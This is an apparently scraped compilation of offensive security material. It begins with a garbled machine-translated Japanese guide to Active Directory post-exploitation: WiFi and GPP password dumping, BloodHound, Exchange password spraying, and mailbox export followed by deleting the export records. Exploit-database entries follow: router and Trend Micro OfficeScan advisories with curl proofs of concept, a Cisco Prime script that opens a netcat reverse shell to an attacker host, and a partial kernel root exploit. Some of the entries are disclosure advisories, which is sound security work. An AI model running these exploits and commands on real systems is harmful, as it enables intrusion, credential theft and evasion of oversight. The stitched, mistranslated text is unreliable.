上記の結果は、2つのドメインchild.jumbolab.comとjumbolab.comが両方向に信頼されていることを示しています。
1.10。ドメイン伝送
ドメイン伝送の脆弱性がある場合、ドメイン名解像度レコードを取得できます。分析レコードが利用可能になった後、ネットワーク環境をさらに理解することができます。たとえば、wwwによって分析されたIPセグメントはDMZエリアにある場合があり、メールで分析されたIPセグメントはコアエリアなどにある場合があります。
Windows:
nslookup -type=ns domain.com
nslookup
サーバーdns.domain.com
LS domain.com
DIG @DNS.DOMAIN.COM AXFR DOMAIN.COM
1.11。 DNSレコードのLinuxを取得:
ネットワーク上のDNSレコードを収集すると、一部のマシンやWebサイトをすばやく見つけることができます。一般的なツールには、DNSCMDとPowerViewが含まれます。
a。 Windows Serverでは、DNSCMDツールを使用してDNSレコードを取得できます。
DNSレコードを取得します:
DNSCMD。 /ゾーンプリントjumbolab.com
DNSCMD。 /enumrecords jumbolab.com。
b。 Windows Non-Windowsサーバーマシンでは、PowerViewを使用して取得できます。
Import-Module PowerView.ps1
get -dnsrecord -zoneName jumbolab.com
1.12。 WI-FI
次のコマンドを使用して、接続されたWiFiパスワードを取得します。
for /f 'skip=9トークン=1,2デリム=:'%i in( 'netsh wlan show profiles')do @echo%j | findstr -i -v echo | netsh wlan showプロファイル%j key=clear
1.13。 gpp
グループポリシーを配布する場合、GPP構成用のXMLファイルがドメインSYSVOLディレクトリで生成されます。グループポリシーの構成時にパスワードが入力された場合、暗号化されたアカウントパスワードが存在します。これらのパスワードは、多くの場合、管理者のパスワードです。
XMLのパスワードはAESによって暗号化され、キーはMicrosoftによって開示されています。
https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-gppref/2c15cbf0-f086-4c74-8b70-1ffa45dd4bbe?redirectedfrom=msdn
関連するスクリプトを使用して、次のような復号化できます。
https://raw.githubusercontent.com/powershellmafia/powersploit/master/exfiltration/get-gpppassword.ps1
ドメインユーザーログインスクリプトは、ドメインユーザーにも敏感なファイルがあるディレクトリに存在します。
\\ domain \ netlogon
1.14。シートベルト
シートベルトツールを使用して、自動化された情報収集を行うことができます。Googleの履歴、ユーザーなどに限定されない情報が収集されています。
 Chromeのアクセス履歴がある場合、ユーザーがアクセスするいくつかの内部サイトのドメイン名/IPを知ることができ、イントラネット資産リソースの効率を改善できます。
Chromeのアクセス履歴がある場合、ユーザーがアクセスするいくつかの内部サイトのドメイン名/IPを知ることができ、イントラネット資産リソースの効率を改善できます。
1.15。ブラッドハウンド
Bloodhoundを使用して、ユーザー、コンピューター、組織構造、最速の攻撃方法など、自動化された情報収集を行うことができます。ただし、自動化はアラームを意味します。この脆弱性が自動化された情報を収集すると、イントラネットデバイスで多数のアラームが生成され、必要に応じて使用されます。
埋め込む:
Sharphound.exe -cすべて
実行後、20200526201154_BLOODHOUNDに似た名前のZIP圧縮パッケージが生成されます。
Bloodhoundをインポートした後、視覚分析を行うことができます。
最も一般的に使用されるものは、ドメインコントロールを攻撃する最速の方法を見つけることです。
下の図に示すように、ハンドユーザーを取得すると、ドメイン制御権限を取得できることがわかります。
1.16。交換
交換は通常、ドメイン内のコアロケーションにあります。これには、ドメイン制御サーバーにインストールされています。したがって、交換の関連する脆弱性にもっと注意を払う必要があります。交換機が削除された場合、ドメインコントロールはそれほど離れていません。
1.16.1電子メールユーザーパスワードブラスト
Rulerツールを使用して、OWAインターフェイスを爆破します。
./ruler - domain targetddomain.com brute - users/path/to/user.txt - passwords/path/to/passwords.txt
Ruler Toolは、OWAが爆破できるインターフェイスを自動的に検索します。
https://autodiscover.targetdomain.com/autodiscover/autodiscover.xml
他のEWSインターフェイスには、ブルートが強化されるリスクもあります。
https://mail.targetdomain.com/ews
1.16.2アドレス帳コレクション
メールアカウントのパスワードを取得した後、MailSniperを使用してアドレス帳を収集できます。アドレス帳を入手した後、上記のブラスト方法を使用して、弱いパスワードを試してみることができます。ただし、パスワードが多すぎないでください。ドメインユーザーにロックされる可能性があります。
get -globalAddressList -ExchHostName Mail.domain.com -Username Domain \ Username -Password fall2016 -outfile Global -Address -List.txt
1.16.3情報収集
Exchangeサーバーを削除した後、ユーザーや電子メールに限定されない情報収集を行うことができます。
すべてのメールユーザーを取得します:
get-mailbox
エクスポートメール:
newmailboxexportrequest -mailbox username -filepath( '\ localhost \ c $ \ test \ username.pst')
Webポートを介してエクスポートしてログインすることもできます。
https://mail.domain.com/ecp/
エクスポート後にレコードがあり、次のコマンドで表示できます。
get-mailboxexportrequest
エクスポートレコードを削除します:
remove -mailboxexportrequest -identity 'username \ mailboxexport' -confirm: $ false
0x02転送
# Exploit Title: Autentication Bypass/Config file download - INTELBRAS WRN
150
# Date: 28/09/2017
# Exploit Author: Elber Tavares
# Vendor Homepage: http://intelbras.com.br/
# Version: Intelbras Wireless N 150 Mbps - WRN 150
# Tested on: kali linux, windows 7, 8.1, 10
For more info:
http://whiteboyz.xyz/authentication-bypass-intelbras-wrn-150.html
URL VULN: http://10.0.0.1/
Download backup file:
Payload: curl --cookie "Cookie=admin:language=pt"
http://10.0.0.1/cgi-bin/DownloadCfg/RouterCfm.cfg
PoC:
#pip install requests
from requests import get
url = "http://10.0.0.1/cgi-bin/DownloadCfg/RouterCfm.cfg"
#url do backup
header = {'Cookie': 'admin:language=pt'}
#setando o cookie no header
r = get(url, headers=header).text
print(r)
[+] Credits: John Page (aka hyp3rlinx)
[+] Website: hyp3rlinx.altervista.org
[+] Source: http://hyp3rlinx.altervista.org/advisories/CVE-2017-14087-TRENDMICRO-OFFICESCAN-XG-HOST-HEADER-INJECTION.txt
[+] ISR: ApparitionSec
Vendor:
==================
www.trendmicro.com
Product:
========
OfficeScan
v11.0 and XG (12.0)*
OfficeScan protects enterprise networks from malware, network viruses, web-based threats, spyware, and mixed threat attacks.
An integrated solution, OfficeScan consists of the OfficeScan agent program that resides at the endpoint and a server program that
manages all agents. The OfficeScan agent guards the endpoint and reports its security status to the server. The server, through the
web-based management console, makes it easy to set coordinated security policies and deploy updates to every agent.
Vulnerability Type:
===================
Host Header Injection
CVE Reference:
==============
CVE-2017-14087
Security Issue:
================
Host header injection issue as "db_controller.php" relies on $_SERVER['HTTP_HOST'] which can be spoofed by client, instead of $_SERVER['SERVER_NAME'].
In environments where caching is in place by making HTTP GET request with a poisoned HOST header webpages can potentially render arbitrary
links that point to a malicious website.
Exploit/POC:
=============
c:\> CURL http://x.x.x.x -H "Host: ATTACKER-IP"
Network Access:
===============
Remote
Severity:
=========
Medium
Disclosure Timeline:
==================================
Vendor Notification: June 2, 2017
Vendor releases fixes / advisory : September 27, 2017
September 28, 2017 : Public Disclosure
[+] Disclaimer
The information contained within this advisory is supplied "as-is" with no warranties or guarantees of fitness of use or otherwise.
Permission is hereby granted for the redistribution of this advisory, provided that it is not altered except by reformatting it, and
that due credit is given. Permission is explicitly given for insertion in vulnerability databases and similar, provided that due credit
is given to the author. The author is not responsible for any misuse of the information contained herein and accepts no responsibility
for any damage caused by the use or misuse of this information. The author prohibits any malicious use of security related information
or exploits by the author or elsewhere. All content (c).
hyp3rlinx
[+] Credits: John Page (aka hyp3rlinx)
[+] Website: hyp3rlinx.altervista.org
[+] Source: http://hyp3rlinx.altervista.org/advisories/CVE-2017-14085-TRENDMICRO-OFFICESCAN-XG-REMOTE-NT-DOMAIN-PHP-INFO-DISCLOSURE.txt
[+] ISR: ApparitionSec
Vendor:
==================
www.trendmicro.com
Product:
===========
OfficeScan
v11.0 and XG (12.0)*
Vulnerability Type:
===================
Unauthorized NT Domain Disclosure
Unauthorized PHP Information Disclosure
OfficeScan protects enterprise networks from malware, network viruses, web-based threats, spyware, and mixed threat attacks.
An integrated solution, OfficeScan consists of the OfficeScan agent program that resides at the endpoint and a server program that
manages all agents. The OfficeScan agent guards the endpoint and reports its security status to the server. The server, through the
web-based management console, makes it easy to set coordinated security policies and deploy updates to every agent.
CVE Reference:
==============
CVE-2017-14085
Security Issue(s):
================
( NT Domain Disclosure )
Remote unauthenticated attackers who reach the TrendMicro OfficeScan XG application can query the networks NT domains.
NT enumeration is leaked by the web interface when it should not do so. Usually, you use NET commands so while this NT enumeration
is not high in severity, it should not return this information and especially to unauthorized users as it can aid in launching
further attacks.
( PHP Information Disclosure )
Remote unauthenticated attackers that can connect to TrendMicro OfficeScan XG application can query the PHP version and modules.
In 'analyzeWF.php" we see get_loaded_extensions() and phpversion() calls, but session or authentication check is made.
$strAnalyzeResultHeader .= analyzeWFShowItemInfo('Current PHP version: '.phpversion());
$strAnalyzeResultHeader .= analyzeWFShowItemInfo('PHP extensions: '.implode(', ',get_loaded_extensions()));
$strAnalyzeResultHeader .= analyzeWFShowItemInfo('WGF version : '.$strVersion);
etc...
References:
===========
https://success.trendmicro.com/solution/1118372
Exploit/POC (NT Domain Disclosure):
=====================================
[root@localhost /]# curl -v -k https://VICTIM-IP:4343/officescan/console/RemoteInstallCGI/cgiGetNTDomain.exe
* About to connect() to VICTIM-IP port 4343
* Trying VICTIM-IP... connected
< HTTP/1.1 200 OK
< Pragma: no-cache
< Content-Type: text/plain;charset=utf-8
< Server: Microsoft-IIS/7.5
< X-Powered-By: ASP.NET
< Date: Thu, 01 Jun 2017 15:27:27 GMT
< Connection: close
< Content-Length: 510
{
"ERROR" : {
"ERROR_CODE" : 0
},
"RESPONSE" : {
"NODES" : [
{
"NAME" : "Avaya"
},
{
"NAME" : "Km-netprinters"
},
{
"NAME" : "Mshome"
},
{
"NAME" : "Printserver"
},
{
"NAME" : "MyDomain"
},
{
"NAME" : "Workgroup"
},
{
"NAME" : "Xpemb"
}
]
}
}
Exploit / POC (PHP Information Disclosure):
============================================
c:\> curl -k https://VICTIM-IP:4343/officescan/console/html/widget/repository/widgetPool/wp1/interface/analyzeWF.php
HTTP/1.1 200 OK
[INI_UPDATE_SECTION]
>>>> Start Anaylze WGF : 2017-06-02 15:58:26
[INFO] Current PHP version: 7.0.6
[INFO] PHP extensions: Core, bcmath, calendar, ctype, date, filter, hash, iconv, json, mcrypt, SPL, pcre, Reflection, session, standard, mysqlnd, tokenizer, zip, zlib, libxml, dom, PDO, openssl, SimpleXML, xml, wddx, xmlreader, xmlwriter, cgi-fcgi, curl, gmp, ldap, mbstring, Phar, pdo_sqlite, soap, com_dotnet
[INFO] WGF version : 3.8
[INFO] WGF current wp in /path/to/widgetPool/config.php : wp2
[INFO] WGF is /path/to/widgets_new exists : true
[ERROR] C:\Windows\TEMP check read/write permissions : failed
To solved this problem please reference document here.
etc...
Network Access:
===============
Remote
Severity:
=========
Medium
Disclosure Timeline:
=====================
Vendor Notification: June 2, 2017
Vendor releases fixes / advisory : September 27, 2017
September 28, 2017 : Public Disclosure
[+] Disclaimer
The information contained within this advisory is supplied "as-is" with no warranties or guarantees of fitness of use or otherwise.
Permission is hereby granted for the redistribution of this advisory, provided that it is not altered except by reformatting it, and
that due credit is given. Permission is explicitly given for insertion in vulnerability databases and similar, provided that due credit
is given to the author. The author is not responsible for any misuse of the information contained herein and accepts no responsibility
for any damage caused by the use or misuse of this information. The author prohibits any malicious use of security related information
or exploits by the author or elsewhere. All content (c).
hyp3rlinx
[+] Credits: John Page (aka hyp3rlinx)
[+] Website: hyp3rlinx.altervista.org
[+] Source: http://hyp3rlinx.altervista.org/advisories/TRENDMICRO-OFFICESCAN-XG-SERVER-SIDE-REQUEST-FORGERY.txt
[+] ISR: ApparitionSec
Vendor:
==================
www.trendmicro.com
Product:
===========
OfficeScan
v11.0 and XG (12.0)*
OfficeScan protects enterprise networks from malware, network viruses, web-based threats, spyware, and mixed threat attacks.
An integrated solution, OfficeScan consists of the OfficeScan agent program that resides at the endpoint and a server program that
manages all agents. The OfficeScan agent guards the endpoint and reports its security status to the server. The server, through the
web-based management console, makes it easy to set coordinated security policies and deploy updates to every agent.
Vulnerability Type:
===================
Unautherized Server Side Request Forgery
CVE Reference:
==============
N/A
Security Issue:
================
Unauthorized LAN attackers that can reach the OfficeScan XG application can make arbitrary HTTP requests to external and internal servers.
Abusing a Server Side Request Forgery flaw in the "help_Proxy.php" functionality.
Exploit/POC:
=============
https://VICTIM-IP:4343/officescan/console/html/Widget/help_proxy.php?url=http://<REQUESTED-IP>:8080
python -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
<REQUESTED-IP> - - [31/May/2017 12:21:41] "GET / HTTP/1.1" 200 -
help_proxy.php HTTP response:
{"request_url":"http:\/\/<REQUESTED-IP>:8080","http_code":200,"flag":1}
Network Access:
===============
Remote
Severity:
=========
Medium
Disclosure Timeline:
=============================
Vendor Notification: May 31, 2017
Vendor reply: "We confirmed that this is a valid vulnerability. We are now working on a hotfix to remediate the issue." : June 30, 2017
Vendor releases fixes / advisory : September 27, 2017
September 28, 2017 : Public Disclosure
[+] Disclaimer
The information contained within this advisory is supplied "as-is" with no warranties or guarantees of fitness of use or otherwise.
Permission is hereby granted for the redistribution of this advisory, provided that it is not altered except by reformatting it, and
that due credit is given. Permission is explicitly given for insertion in vulnerability databases and similar, provided that due credit
is given to the author. The author is not responsible for any misuse of the information contained herein and accepts no responsibility
for any damage caused by the use or misuse of this information. The author prohibits any malicious use of security related information
or exploits by the author or elsewhere. All content (c).
hyp3rlinx
[+] Credits: John Page (aka hyp3rlinx)
[+] Website: hyp3rlinx.altervista.org
[+] Source: http://hyp3rlinx.altervista.org/advisories/CVE-2017-14086-TRENDMICRO-OFFICESCAN-XG-PRE-AUTH-START-REMOTE-PROCESS-CODE-EXECUTION-MEM-CORRUPT.txt
[+] ISR: ApparitionSec
Vendor:
==================
www.trendmicro.com
Product:
========
OfficeScan XG
v11.0 and (12.0)*
Vulnerability Type:
===================
Unauthorized Start Remote Process Code Execution
Unauthorized Denial Of Service - INI Corruption
OfficeScan protects enterprise networks from malware, network viruses, web-based threats, spyware, and mixed threat attacks.
An integrated solution, OfficeScan consists of the OfficeScan agent program that resides at the endpoint and a server program that
manages all agents. The OfficeScan agent guards the endpoint and reports its security status to the server. The server, through the
web-based management console, makes it easy to set coordinated security policies and deploy updates to every agent.
CVE Reference:
==============
CVE-2017-14086
Security Issue:
================
Remote unauthenticated attackers who connect to the OfficeScan XG application can temporarily start the "fcgiOfcDDA.exe" executable
this process will run for short time before dies, server disk space may also be consumed with dump files by making continous HTTP requests.
References:
===========
https://success.trendmicro.com/solution/1118372
Exploit/POC Start Remote Process Code Execution:
================================================
c:\> curl -k https://VICTIM-IP:4343/officescan/console/CGI/
HTTP response:
403 - Forbidden: Access is denied.
You do not have permission to view this directory or page using the credentials that you supplied
But, we can access it directly :)
c:\> curl -v -k https://VICTIM-IP:4343/officescan/console/CGI/fcgiOfcDDA.exe
HTTP Response:
500 - Internal server error.
There is a problem with the resource you are looking for, and it cannot be displayed.
The EXE is called then runs for short time before .DMP is generated.
fcgiOfcDDA.exe.6808.dmp
The stored exception information can be accessed via .ecxr.
(568.112c): Unknown exception - code c000000d (first/second chance not available)
*** ERROR: Symbol file could not be found. Defaulted to export symbols for kernel32.dll -
eax=00000000 ebx=0014f780 ecx=00000000 edx=00000000 esi=00000002 edi=00000000
eip=77d9016d esp=0014f730 ebp=0014f7cc iopl=0 nv up ei pl zr na pe nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000246
ntdll!NtWaitForMultipleObjects+0x15:
Exploit/POC (Denial Of Service / INI Corruption):
==================================================
[root@localhost /]# curl -v -k https://VICTIM-IP:4343/officescan/CGI/cgiRqUpd.exe
* About to connect() to VICTIM-IP port 4343
* Trying VICTIM-IP.. connected
<HTTP/1.1 200 OK
< Pragma: no-cache
< Content-Type: text/plain;charset=iso-8859-1
< Server: Microsoft-IIS/7.5
< X-Powered-By: ASP.NET
< Date: Fri, 02 Jun 2017 18:00:36 GMT
< Connection: close
< Content-Length: 22
[INI_UPDATE_SECTION]
BOOOM!
Network Access:
===============
Remote
Severity:
=========
High
Disclosure Timeline:
=============================
Vendor Notification: June 2, 2017
Vendor releases fixes / advisory : September 27, 2017
September 28, 2017 : Public Disclosure
[+] Disclaimer
The information contained within this advisory is supplied "as-is" with no warranties or guarantees of fitness of use or otherwise.
Permission is hereby granted for the redistribution of this advisory, provided that it is not altered except by reformatting it, and
that due credit is given. Permission is explicitly given for insertion in vulnerability databases and similar, provided that due credit
is given to the author. The author is not responsible for any misuse of the information contained herein and accepts no responsibility
for any damage caused by the use or misuse of this information. The author prohibits any malicious use of security related information
or exploits by the author or elsewhere. All content (c).
hyp3rlinx
[+] Credits: John Page (aka hyp3rlinx)
[+] Website: hyp3rlinx.altervista.org
[+] Source: http://hyp3rlinx.altervista.org/advisories/CVE-2017-14084-TRENDMICRO-OFFICESCAN-XG-CURL-MITM-REMOTE-CODE-EXECUTION.txt
[+] ISR: ApparitionSec
Vendor:
==================
www.trendmicro.com
Product:
========
OfficeScan
v11.0 and XG (12.0)*
OfficeScan protects enterprise networks from malware, network viruses, web-based threats, spyware, and mixed threat attacks.
An integrated solution, OfficeScan consists of the OfficeScan agent program that resides at the endpoint and a server program that
manages all agents. The OfficeScan agent guards the endpoint and reports its security status to the server. The server, through the
web-based management console, makes it easy to set coordinated security policies and deploy updates to every agent.
Vulnerability Type:
===================
Man-in-the-Middle (MITM) Remote Code Execution
CVE Reference:
==============
CVE-2017-14084
Security Issue:
===============
MITM vector exists as the CURL request used by Send() function in "HttpTalk.php" has both CURLOPT_SSL_VERIFYPEER and CURLOPT_SSL_VERIFYHOST set to false.
CURLOPT_SSL_VERIFYPEER checks if remote certificate is valid and that you trust was issued by a CA you trust and it's genuine.
CURLOPT_SSL_VERIFYHOST checks that the cert was issued to the entity you want to talk to...
References:
===========
https://success.trendmicro.com/solution/1118372
Vulnerable code snippet...
curl_setopt($this->_objcurlHandle, CURLOPT_FOLLOWLOCATION,false);
curl_setopt($this->_objcurlHandle, CURLOPT_RETURNTRANSFER,true);
curl_setopt($this->_objcurlHandle, CURLOPT_HEADER, true);
curl_setopt($this->_objcurlHandle, CURLOPT_SSL_VERIFYHOST, 0); <=================== HERE
curl_setopt($this->_objcurlHandle, CURLOPT_SSL_VERIFYPEER, 0); <==================== THERE
Network Access:
===============
Remote
Severity:
=========
High
Disclosure Timeline:
=================================
Vendor Notification: May 31, 2017
Vendor releases fixes / advisory : September 27, 2017
September 28, 2017 : Public Disclosure
[+] Disclaimer
The information contained within this advisory is supplied "as-is" with no warranties or guarantees of fitness of use or otherwise.
Permission is hereby granted for the redistribution of this advisory, provided that it is not altered except by reformatting it, and
that due credit is given. Permission is explicitly given for insertion in vulnerability databases and similar, provided that due credit
is given to the author. The author is not responsible for any misuse of the information contained herein and accepts no responsibility
for any damage caused by the use or misuse of this information. The author prohibits any malicious use of security related information
or exploits by the author or elsewhere. All content (c).
hyp3rlinx
[+] Credits: John Page (aka hyp3rlinx)
[+] Website: hyp3rlinx.altervista.org
[+] Source: http://hyp3rlinx.altervista.org/advisories/TRENDMICRO-OFFICESCAN-XG-IMAGE-FILE-EXECUTION-BYPASS.txt
[+] ISR: ApparitionSec
Vendor:
==================
www.trendmicro.com
Product:
========
OfficeScan
v11.0 and XG (12.0)*
OfficeScan protects enterprise networks from malware, network viruses, web-based threats, spyware, and mixed threat attacks.
An integrated solution, OfficeScan consists of the OfficeScan agent program that resides at the endpoint and a server program that
manages all agents. The OfficeScan agent guards the endpoint and reports its security status to the server. The server, through the
web-based management console, makes it easy to set coordinated security policies and deploy updates to every agent.
Vulnerability Type:
===================
Image File Execution Bypass
CVE Reference:
==============
N/A
Security Issue:
================
OfficeScan XG "Unauthorized Change Prevention Service" is a Local SYSTEM service that is supposed to protect OfficeScan processes
like "PccNTMon.exe" from being terminated, and also prevents unauthorized arbitrary registry settings being made to the protected
machine even by an Administrator.
However, we can easily bypass by exploiting Windows Image File Execution Options (IFEO) to hijack the service process.
IFEO has been used by malwares for some time to prevent process from running or execute a process of an attackers choosing in
place of the process the user expects.
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options
All an attacker needs to do is create a registry key in IFEO with the same name as "TMBMSRV.exe" which is used by the
"Trend Micro Unauthorized Change Prevention Service" SYSTEM service. After creating this registry key we create a "string value"
named debugger pointing to say "calc.exe", we wait and once system reboots BOOM!
References:
===========
https://success.trendmicro.com/solution/1118372
Exploit/POC:
=============
Reproduction:
1) Open registry
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options
2) Create a new Key with no name
3) Create a new string value under the new key named "debugger" with value of c:\Windows\system32\calc.exe
4) Rename the created key to TMBMSRV.exe
5) Reboot system
Done!
We can then not only Kill TM but write to TrendMicro whitelist key in the registry for our evil binary to be left alone in peace.
Network Access:
===============
Local
Severity:
=========
High
Disclosure Timeline:
=================================
Vendor Notification: June 28, 2017
Vendor Reply: "Officescan Build 1222 which is affected by this bug was already pulled and is no longer available for public download"
Vendor Reply: "created hotfixes for product improvement."
September 28, 2017 : Public Disclosure
[+] Disclaimer
The information contained within this advisory is supplied "as-is" with no warranties or guarantees of fitness of use or otherwise.
Permission is hereby granted for the redistribution of this advisory, provided that it is not altered except by reformatting it, and
that due credit is given. Permission is explicitly given for insertion in vulnerability databases and similar, provided that due credit
is given to the author. The author is not responsible for any misuse of the information contained herein and accepts no responsibility
for any damage caused by the use or misuse of this information. The author prohibits any malicious use of security related information
or exploits by the author or elsewhere. All content (c).
hyp3rlinx
[+] Credits: John Page (aka hyp3rlinx)
[+] Website: hyp3rlinx.altervista.org
[+] Source: http://hyp3rlinx.altervista.org/advisories/CVE-2017-14083-TRENDMICRO-OFFICESCAN-XG-PRE-AUTH-REMOTE-ENCRYPTION-KEY-DISCLOSURE.txt
[+] ISR: ApparitionSec
Vendor:
==================
www.trendmicro.com
Product:
========
OfficeScan
v11.0 and XG (12.0)*
OfficeScan protects enterprise networks from malware, network viruses, web-based threats, spyware, and mixed threat attacks.
An integrated solution, OfficeScan consists of the OfficeScan agent program that resides at the endpoint and a server program that
manages all agents. The OfficeScan agent guards the endpoint and reports its security status to the server. The server, through the
web-based management console, makes it easy to set coordinated security policies and deploy updates to every agent.
Vulnerability Type:
===================
Unauthorized Encryption Key Disclosure
CVE Reference:
==============
CVE-2017-14083
Security Issue:
================
Remote unauthenticated attackers who can reach the TrendMicro OfficeScan XG application which usually runs on port 4343 can download
the OfficeScan XG encryption "crypt.key" file. This crypt.key is used for the OfficeScan XG encryption process.
References:
===========
https://success.trendmicro.com/solution/1118372
e.g.
In "config.php"
/* *********************************************************
* Encryption module configurations
*/
$wfconf_wfcrypt_keyfile = dirname(__FILE__) . "/../repository/inc/class/common/crypt/crypt.key"; <============= HERE
$wfconf_wfcrypt_algorithm = MCRYPT_RIJNDAEL_256; // MCRYPT_3DES MCRYPT_BLOWFISH MCRYPT_CAST_256 MCRYPT_DES ...
/* *********************************************************
* Framework configurations
*/
Exploit/POC:
=============
[root@localhost /]# wget --no-check-certificate https://VICTIM-IP:4343/officescan/console/html/widget/repository/inc/class/common/crypt/crypt.key
--14:59:52-- https://VICTIM-IP:4343/officescan/console/html/widget/repository/inc/class/common/crypt/crypt.key
Connecting to VICTIM-IP:4343... connected.
WARNING: cannot verify VICTIM-IP's certificate, issued by `/CN=VICTIM-IP':
Self-signed certificate encountered.
HTTP request sent, awaiting response... 200 OK
Length: 32 [application/octet-stream]
Saving to: `crypt.key'
100%[==================================================================================================>] 32 --.-K/s in 0s
14:59:52 (15.3 MB/s) - `crypt.key' saved [32/32]
Network Access:
===============
Remote
Severity:
=========
High
Disclosure Timeline:
=================================
Vendor Notification: May 31, 2017
Vendor: "hotfix in progress". June 23, 2017
Vendor releases fixes / advisory : September 27, 2017
September 28, 2017 : Public Disclosure
[+] Disclaimer
The information contained within this advisory is supplied "as-is" with no warranties or guarantees of fitness of use or otherwise.
Permission is hereby granted for the redistribution of this advisory, provided that it is not altered except by reformatting it, and
that due credit is given. Permission is explicitly given for insertion in vulnerability databases and similar, provided that due credit
is given to the author. The author is not responsible for any misuse of the information contained herein and accepts no responsibility
for any damage caused by the use or misuse of this information. The author prohibits any malicious use of security related information
or exploits by the author or elsewhere. All content (c).
hyp3rlinx
# Exploit Title: Cisco Prime Collaboration Provisioning < 12.1 - ScriptMgr Servlet Authentication Bypass Remote Code Execution
# Date: 09/27/2017
# Exploit Author: Adam Brown
# Vendor Homepage: https://cisco.com
# Software Link: https://software.cisco.com/download/release.html?mdfid=286308336&softwareid=286289070&release=11.6&flowid=81443
# Version: < 12.1
# Tested on: Debian 8
# CVE : 2017-6622
# Reference: https://www.tenable.com/plugins/index.php?view=single&id=101531
# Mitigation - Upgrade your Cisco Prime Collaboration Provisioning server to 12.1 or later.
# Description - This vulnerability allows an unauthenticated attacker to execute arbitrary Java code on a system running Cisco Prime Collaboration Provisioning server < 12.1 via a scripttext parameter in the ScriptMgr page.
# Usage: ./prime-shell.sh <TARGET-IP> <ATTACKER-IP> <ATTACKER-PORT>
function encode() {
echo "$1" | perl -MURI::Escape -ne 'chomp;print uri_escape($_),"\n"'
}
TARGET=$1
ATTACKER=$2
PORT=$3
BASH=$(encode "/bin/bash")
COMMAND=$(encode "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc $ATTACKER $PORT >/tmp/f")
SCRIPTTEXT="Runtime.getRuntime().exec(new%20String[]{\"$BASH\",\"-c\",\"$COMMAND\"});"
curl --head -gk "https://$TARGET/cupm/ScriptMgr?command=compile&language=bsh&script=foo&scripttext=$SCRIPTTEXT"
/*
* CVE-2017-1000253.c - an exploit for CentOS-7 kernel versions
* 3.10.0-514.21.2.el7.x86_64 and 3.10.0-514.26.1.el7.x86_64
* Copyright (C) 2017 Qualys, Inc.
*
* This program is free software: you can redistribute it and/or modify
* it under the terms of the GNU General Public License as published by
* the Free Software Foundation, either version 3 of the License, or
* (at your option) any later version.
*
* This program is distributed in the hope that it will be useful,
* but WITHOUT ANY WARRANTY; without even the implied warranty of
* MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
* GNU General Public License for more details.
*
* You should have received a copy of the GNU General Public License
* along with this program. If not, see <http://www.gnu.org/licenses/>.
*
* E-DB Note: https://www.qualys.com/2017/09/26/linux-pie-cve-2017-1000253/cve-2017-1000253.txt
* E-DB Note: https://www.qualys.com/2017/09/26/linux-pie-cve-2017-1000253/cve-2017-1000253.c
* E-DB Note: http://seclists.org/oss-sec/2017/q3/541
*/
/**
cat > rootshell.c << "EOF"
#define _GNU_SOURCE
#include <linux/capability.h>
#include <stdio.h>
#include <stdlib.h>
#include <sys/types.h>
#include <unistd.h>
#define die() exit(__LINE__)
static void __attribute__ ((constructor)) status(void) {
if (dup2(STDIN_FILENO, STDOUT_FILENO) != STDOUT_FILENO) die();
if (dup2(STDIN_FILENO, STDERR_FILENO) != STDERR_FILENO) die();
const pid_t pid = getpid();
if (pid <= 0) die();
printf("Pid:\t%zu\n", (size_t)pid);
uid_t ruid, euid, suid;
gid_t rgid, egid, sgid;
if (getresuid(&ruid, &euid, &suid)) die();
if (getresgid(&rgid, &egid, &sgid)) die();
printf("Uid:\t%zu\t%zu\t%zu\n", (size_t)ruid, (size_t)euid, (size_t)suid);
printf("Gid:\t%zu\t%zu\t%zu\n", (size_t)rgid, (size_t)egid, (size_t)sgid);
static struct __user_cap_header_struct header;
if (capget(&header, NULL)) die();
if (header.version <= 0) die();
header.pid = pid;
static struct __user_cap_data_struct data[2];
if (capget(&header, data)) die();
printf("CapInh:\t%08x%08x\n", data[1].inheritable, data[0].inheritable);
printf("CapPrm:\t%08x%08x\n", data[1].permitted, data[0].permitted);
printf("CapEff:\t%08x%08x\n", data[1].effective, data[0].effective);
fflush(stdout);
for (;;) sleep(10);
die();
}
EOF
gcc -fpic -shared -nostartfiles -Os -s -o rootshell rootshell.c
xxd -i rootshell > rootshell.h
**/
#define _GNU_SOURCE
#include <elf.h>
#include <fcntl.h>
#include <link.h>
#include <signal.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/resource.h>
#include <sys/stat.h>
#include <sys/time.h>
#include <sys/types.h>
#include <sys/wait.h>
#include <unistd.h>
#define mempset(_s, _c, _n) (memset((_s), (_c), (_n)) + (_n))
#define PAGESZ ((size_t)4096)
#define STACK_ALIGN ((size_t)16)
#define SUB_STACK_RAND ((size_t)8192)
#define SAFE_STACK_SIZE ((size_t)24<<10)
#define MAX_ARG_STRLEN ((size_t)128<<10)
#define INIT_STACK_EXP (131072UL)
#define STACK_GUARD_GAP (1UL<<20)
#define MIN_GAP (128*1024*1024UL + (((-1UL) & 0x3fffff) << 12))
#define LDSO "/lib64/ld-linux-x86-64.so.2"
#define LDSO_OFFSET ((size_t)0x238)
#define die() do { \
printf("died in %s: %u\n", __func__, __LINE__); \
exit(EXIT_FAILURE); \
} while (0)
static const ElfW(auxv_t) * my_auxv;
static unsigned long int
my_getauxval (const unsigned long int type)
{
const ElfW(auxv_t) * p;
if (!my_auxv) die();
for (p = my_auxv; p->a_type != AT_NULL; p++)
if (p->a_type == type)
return p->a_un.a_val;
die();
}
struct elf_info {
uintptr_t rx_start, rx_end;
uintptr_t rw_start, rw_end;
uintptr_t dynamic_start;
uintptr_t data_start;
};
static struct elf_info
get_elf_info(const char * const binary)
{
struct elf_info elf;
memset(&elf, 0, sizeof(elf));
const int fd = open(binary, O_RDONLY);
if (fd <= -1) die();
struct stat st;
if (fstat(fd, &st)) die();
if (!S_ISREG(st.st_mode)) die();
if (st.st_size <= 0) die();
#define SAFESZ ((size_t)64<<20)
if (st.st_size >= (ssize_t)SAFESZ) die();
const size_t size = st.st_size;
uint8_t * const buf = malloc(size);
if (!buf) die();
if (read(fd, buf, size) != (ssize_t)size) die();
if (close(fd)) die();
if (size <= LDSO_OFFSET + sizeof(LDSO)) die();
